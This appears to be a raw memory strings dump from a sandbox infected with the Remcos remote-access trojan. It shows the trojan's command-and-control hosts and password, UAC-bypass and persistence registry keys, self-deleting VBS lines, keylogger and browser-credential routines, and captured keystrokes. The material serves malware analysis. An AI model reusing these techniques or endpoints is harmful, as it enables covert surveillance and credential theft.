WVVtd
8aYt
8aYt0
IVt8aYt
bLVt0
uLVt
m1Ot
P/Gt
"/Gt
-Gt9/Gt
poliy.kozow.com
ZVtP
up2F
up2F
WVVtd
8aYt
8aYt0
IVt8aYt
bLVt0
uLVt
m1Ot
P/Gt
"/Gt
-Gt9/Gt
.Vt\
oVtH
eVtH
'/Xt1
'/XtIA
]Vt\
X!}uFe
X!}u
%}uR
wDMA
GetConsoleWindow
u<$A
=::=::\
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\Bill\AppData\Roaming
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=BILL-PC
ComSpec=C:\Windows\system32\cmd.exe
FP_NO_HOST_CHECK=NO
HOMEDRIVE=C:
HOMEPATH=\Users\Bill
LOCALAPPDATA=C:\Users\Bill\AppData\Local
LOGONSERVER=\\BILL-PC
NUMBER_OF_PROCESSORS=2
OS=Windows_NT
Path=C:\Program Files\Microsoft Office\Office14\;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 61 Stepping 4, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=3d04
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PSModulePath=C:\Windows\system32\WindowsPowerShell\v1.0\Modules\
PUBLIC=C:\Users\Public
SESSIONNAME=Console
sfxcmd="C:\Users\Bill\AppData\Roaming\namegh.exe"
sfxname=C:\Users\Bill\AppData\Roaming\namegh.exe
SystemDrive=C:
SystemRoot=C:\Windows
TEMP=C:\Users\Bill\AppData\Local\Temp
TMP=C:\Users\Bill\AppData\Local\Temp
USERDOMAIN=Bill-PC
USERNAME=Bill
USERPROFILE=C:\Users\Bill
WecVersionForRosebud.564=4
windir=C:\Windows
windows_tracing_flags=3
windows_tracing_logfile=C:\BVTBin\Tests\installpackage\csilogfile.log
__COMPAT_LAYER=ElevateCreateProcess
AYER=ElevateCreateProcess
cess
cess
C:\Users\Bill\AppData\Local\Temp\01644247\
C:\Windows\Microsoft.NET\Framework\v2.0.50727;;C:\Windows\system32;C:\Windows\system;C:\Windows;.;C:\Program Files\Microsoft Office\Office14\;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\
C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegSvcs.exe
"C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegSvcs.exe"
C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegSvcs.exe
WinSta0\Default
C:\Windows\SYSTEM32\ntdll.dll
C:\Windows\system32
C:\Windows\SYSTEM32
C:\Windows\
\SYSTE
TEM32\
C:\Windows\SYSTEM32\wow64win.dll
p-3
C:\Windows\SYSTEM32\wow64.dll
TEM32\
\??\
2\wow6
\Sessions\1\Windows\ApiPortection
SERPROFILE%\AppData\Roaming\Microsoft\Windows\Cookies
C:\Windows\SYSTEM32\wow64cpu.dll
\REGISTRY\USER\S-1-5-21-3643501033-861638929-733367513-1000\Software\Fmt-W5SO9H\
ndows\CurrentVersion\Explorer\User Shell Folders
C:\Users\Bill\AppData\Local\Temp\01644247\
C:\Windows\SysWOW64;;C:\Windows\system32;C:\Windows\system;C:\Windows;.;C:\Program Files\Microsoft Office\Office14\;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\
C:\Windows\SysWOW64\svchost.exe
C:\Windows\SysWOW64\svchost.exe
\Registry\MACHINE\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\SideBySide
iers
APPDATA=C:\Users\Bill\AppData\Roaming
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=BILL-PC
ComSpec=C:\Windows\system32\cmd.exe
FP_NO_HOST_CHECK=NO
HOMEDRIVE=C:
HOMEPATH=\Users\Bill
LOCALAPPDATA=C:\Users\Bill\AppData\Local
LOGONSERVER=\\BILL-PC
NUMBER_OF_PROCESSORS=2
OS=Windows_NT
Path=C:\Program Files\Microsoft Office\Office14\;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 61 Stepping 4, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=3d04
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PSModulePath=C:\Windows\system32\WindowsPowerShell\v1.0\Modules\
PUBLI
ublic
SESSIONNAME=Console
sfxcmd="C:\Users\Bill\AppData\Roaming\namegh.exe"
sfxname=C:\Users\Bill\AppData\Roaming\namegh.exe
SystemDrive=C:
SystemRoot=C:\Windows
TEMP=C:\Users\Bill\AppData\Local\Temp
TMP=C:\Users\Bill\AppData\Local\Temp
USERDOMAIN=Bill-PC
USERNAME=Bill
USERPROFILE=C:\Users\Bill
WecVersionForRosebud.564=4
windir=C:\Windows
windows_tracing_flags=3
windows_tracing_logfile=C:\BVTBin\Tests\installpackage\csilogfile.log
__COMPAT_LAYER=ElevateCreateProcess
Tcpip
Psched
PaYtPaYt
Tcpip
! #!%"'#)$+%-&/'1(3)5*7+9,;-=.?/A0E1I2M3Q4U5Y6]7a8e9i:m;q<u=y>}?
<8<8<
!This program cannot be run in DOS mode.
$
Rich
.text
`.rdata
@.data
.rsrc
CloseChat
GetMessage
DisplayMessage
SystemDrive
cmd.exe
open
eventvwr.exe
Software\Classes\mscfile\shell\open\command
origmsc
mscfile\shell\open\command
ntdll
RtlGetNtVersionNumbers
Software\Classes\mscfile\shell\open\command
[INFO]
Uploading file to C&C:
Offline Keylogger Started
[
]
{ User has been idle for
minutes }
Online Keylogger Started
Online Keylogger Stopped
Offline Keylogger Stopped
{ %04i/%02i/%02i %02i:%02i:%02i -
! }
[F7]
[F8]
[F9]
[F10]
[F11]
[F12]
[F6]
[Del]
[F1]
[F2]
[F3]
[F4]
[F5]
[Print]
[End]
[Start]
[Left]
[Up]
[Right]
[Down]
[PagDw]
[BckSp]
[Tab]
[Enter]
[Pause]
[Esc]
[PagUp]
[Ctrl + V]
[Following text has been pasted from clipboard:]
[End of clipboard text]
[Ctrl +
[LCtrl]
[RCtrl]
[Following text has been copied to clipboard:]
[End of clipboard text]
[Chrome StoredLogins found, cleared!]
[Chrome StoredLogins not found]
UserProfile
\AppData\Local\Google\Chrome\User Data\Default\Login Data
[Chrome Cookies found, cleared!]
[Chrome Cookies not found]
\AppData\Local\Google\Chrome\User Data\Default\Cookies
[Firefox StoredLogins cleared!]
\key3.db
\logins.json
[Firefox StoredLogins not found]
\AppData\Roaming\Mozilla\Firefox\Profiles\
[Firefox cookies found, cleared!]
\cookies.sqlite
[Firefox Cookies not found]
[IE cookies cleared!]
[IE cookies not found]
Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders
Cookies
[Cleared all cookies & stored logins!]
FunFunc
Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run\
Userinit
C:\WINDOWS\system32\userinit.exe,
Software\Microsoft\Windows NT\CurrentVersion\Winlogon\
Shell
explorer.exe,
Software\Microsoft\Windows\CurrentVersion\Run\
fso.DeleteFile(Wscript.ScriptFullName)
CreateObject("WScript.Shell").Run "cmd /c ""
""", 0
fso.DeleteFile
Set fso = CreateObject("Scripting.FileSystemObject")
WScript.Sleep 1000
Temp
\install.vbs
fso.DeleteFolder "
wend
fso.DeleteFile "
while fso.FileExists("
On Error Resume Next
\uninstall.vbs
EXEpath
Userinit
C:\WINDOWS\system32\userinit.exe
Shell
explorer.exe
Software\Microsoft\Windows NT\CurrentVersion\Winlogon\
\update.vbs
CreateObject("Scripting.FileSystemObject").DeleteFile(Wscript.ScriptFullName)
\restart.vbs
UserProfile
AppData
ProgramFiles
\SysWOW64
\system32
WinDir
SystemDrive
(32 bit)
(64 bit)
SOFTWARE\Microsoft\Windows NT\CurrentVersion
ProductName
Remcos_Mutex_Inj
Software\
licence_code.txt
SetProcessDEPPolicy
Shell32
IsUserAnAdmin
GetComputerNameExW
IsWow64Process
kernel32
kernel32.dll
GlobalMemoryStatusEx
GetModuleFileNameExW
Kernel32.dll
Psapi.dll
GetModuleFileNameExA
Program Files (x86)\
Program Files\
Mutex_RemWatchdog
\svchost.exe
H.exe
temp_
/stext "
[regsplt]
HKCC
HKCR
HKCU
HKLM
Shlwapi.dll
SHDeleteKeyW
Disconnected. Retrying connection...
2.0.4 Pro
name
%I64u
Connected to C&C!
Initializing connection to C&C...
SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinSAT
PrimaryAdapterString
PowrProf.dll
SetSuspendState
Unable to rename file!
Unable to delete:
Deleted file:
Failed to download file:
Downloaded file:
Downloading file:
[ERROR]
Failed to upload file:
Uploaded file:
Executing file:
Viewing directory:
subsplt
wndsplt
SeShutdownPrivilege
Temp
ntdll.dll
NtUnmapViewOfSection
User32.dll
GetCursorInfo
DISPLAY
image/jpeg
@dat
image/png
time_%04i%02i%02i_%02i%02i%02i
wnd_%04i%02i%02i_%02i%02i%02i
GetLastInputInfo
%02i:%02i:%02i:%03i
http\shell\open\command
abcdefghijklmnopqrstuvwxyz
user
UninstallString
InstallDate
InstallLocation
DisplayVersion
Publisher
DisplayName
Software\Microsoft\Windows\CurrentVersion\Uninstall
TileWallpaper
WallpaperStyle
Control Panel\Desktop
Remcos
GetConsoleWindow
MsgWindowClass
Close
* Breaking-Security.Net
* REMCOS v
CONOUT$
CreateThread
GetModuleHandleA
Sleep
ExitThread
C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegSvcs.exe
|cmd|
<KKZ
.Z]Zq@dAgT
s8s8s
<KKZ
.Z]Zq@dAgT
polextrading.ddns.net:1667:moron|poliy.kozow.com:1667:moron|
poliy.kozow.com:1667:moron
\Progr
[ Program Manager ]
erties
ers\
[ 01644247 ]
or ]
1667
ht]
nager
ktop\enj.exe\
1644247
ditor
ktop\enj.exe\
poliy.kozow.com
s.net
es(x
moron
ager
rs ]
247 ]
or ]
sonPr
[ 01644247
Editor
]
[ Administrator: C:\Windows\System32\cmd.exe
t - Notepad++
*C:\Windows\SysWOW64\svchost.exe
[ Process Monitor - Sysinternals: www.sysinternals.com ]
[ Administrator: C:\Windows\System32\cmd.exe ]
Notepad++
Administrator: C:\Windows\System32\cmd.exe
kype ]
d ]
dministrator: C:\Windows\System32\cmd.exe
- Notepad++
s8s8s
cess Explorer - Sysinternals: www.sysinternals.com [Bill-PC\Bill] ]
[Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Left] [Right] [Right]
L:{z
{ User has been idle for 16 minutes }
{ User has been idle for 1 minutes }
[ *Local Area Connection ]
[BckSp]
[ New Tab - Google Chrome ]
packet total [Enter]
[ packet total - Google Search - Google Chrome ]
[ PacketTotal - A free, online PCAP analysis engine - Google Chrome ]
[ Open ]
[ PacketTotal - A free, online PCAP analysis engine - Google Chrome ]
[ packet total - Google Search - Google Chrome ]
network total [Enter]
[ network total - Google Search - Google Chrome ]
[ NetworkTotal - Free Online Network Traffic Scanner - Google Chrome ]
[ http://www.networktotal.com/upload.php - Google Chrome ]
[ NetworkTotal - Free Online Network Traffic Scanner - Google Chrome ]
[Following text has been copied to clipboard:]
Fmt-W5SO9H
[End of clipboard text]